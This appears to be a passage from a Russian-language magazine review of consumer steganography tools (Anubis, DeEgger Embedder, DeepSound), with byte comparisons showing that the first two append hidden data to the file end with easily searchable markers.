

Основное окно программы выглядит максимально аскетично. Нажимаем Encrypt и в открывающейся вкладке указываем необходимые действия: какой файл поместить внутрь какого и где сохранить результат. Гарантированно работает только сокрытие текстовых файлов внутри картинок формата ВМР. Несколько таких уже есть в Windows 10 - это иконки пользователей. Было бы занятно спрятать в user.bmp список паролей или еще какую-нибудь конфиденциальную инфу. Давно подмечено, что лучшие тайники стоят на видном месте.



Дополнительно можно защитить полученный файл пин-кодом - тогда он потребуется для обратного преобразования. Утилита некорректно обрабатывает строку с указанием места результирующего файла. Он может быть сохранен на уровень выше заданного или вообще в исходном каталоге.



Сравнение пустого и наполненного контейнера

Как видно из побайтного сравнения исходного файла ВМР с содержащим скрытый текст, программа работает очень примитивно. Она просто дописывает данные в конец файла. Данные зашифрованы, но снабжены характерными указателями: limiter1, limiter2, inserted length begins. Простым поиском файлов, содержащих такие строки, легко найти все стегоконтейнеры. Такую утилиту можно использовать в качестве иллюстрации простейшего метода стеганографии, но для серьезных задач она совершенно не подходит.

# **DEEGGER EMBEDDER**

Найдено различий: 1

**44** Сравнение содержимого файлов

www.softpedia.com/get/Security/Encrypting/DeEgger-Embedder.shtml#download DeEgger Embedder — еще одна маленькая программа для стеганографии. В ней реализован уже больший набор функций, но его использование требует установки .NET Framework 3.5. Помимо редко используемых сегодня картинок ВМР, программа поддерживает в качестве контейнеров PNG, JPG, видеофайлы AVI и музыкальные MP3. Утилита ведет подробный лог своих действий, который отображается прямо в главном окне.



Кнопка запуска алгоритма называется Combine, а не Encrypt, что более точно отражает процесс внедрения файлов. Извлекаются скрываемые файлы (стегосообщения) из мультимедийных контейнеров нажатием единственной кнопки Extract. Никакой защиты пин-кодом здесь нет.



Зато программа может обрабатывать несколько файлов сразу. Можно поместить несколько сообщений в один контейнер или одно в разные контейнеры.

Комбайн и экстракт

Clear All

T



Combine

Extract



Сделаем побайтное сравнение. Знакомая картина? Так же как и Anubis, утилита DeEgger Embedder дописала стегосообщение в конец файла-контейнера. **44 Сравнение содержимого файлов** 



Те же пасхальные яйца, вид в коде

На первый взгляд, здесь нет явных указателей, по которым можно сделать поиск файлов, содержащих определенную строку. Однако приглядимся внимательнее. Для этого сделаем еще один контейнер с другим сообщением и сравним уже два заполненных контейнера между собой.



Находим указатель внедренного файла

Вот одинаковый участок в шестнадцатеричном виде: 24 23 26 29 2А 40 26 28 23 5E 2A 00 D1 8B 87 8B FF. Как видишь, несмотря на поддержку большего числа форматов, DeEgger

недалеко ушел от Anubis. Скрываемые файлы так же записываются в конец файла-контейнера и имеют характерный вид, по которому их легко обнару-ЖИТЬ.

# **DEEPSOUND**

**44 Сравнение содержимого файлов** 

jpinsoft.net/DeepSound/Overview.aspx

Последняя версия этой программы вышла в ноябре 2015 года. В отличие от предыдущих утилит в этом обзоре, она прячет данные внутри звуковых файлов. В качестве контейнеров DeepSound может использовать WAV (только несжатый, PCM), а также MP3, CDA, WMA, APE и FLAC. DeepSound умеет внедрять файлы любого типа и автоматически рассчитывает доступное для них место в зависимости от размера контейнера и настроек качества аудио.

